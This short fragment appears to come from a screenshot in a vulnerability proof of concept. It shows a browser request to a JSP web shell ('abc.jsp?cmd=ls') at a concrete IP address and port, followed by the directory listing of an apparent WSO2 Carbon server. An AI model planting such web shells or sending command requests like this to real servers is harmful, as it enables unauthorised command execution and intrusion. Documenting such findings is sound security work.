 不安全 123.58.224.8:19512//authenticationendpoint/abc.jsp?cmd=ls
Run
LICENSE.txt
README.txt
bin
dbscripts
lib
modules
release-notes.html
repository
resources
solr
tmp
wso2carbon.pid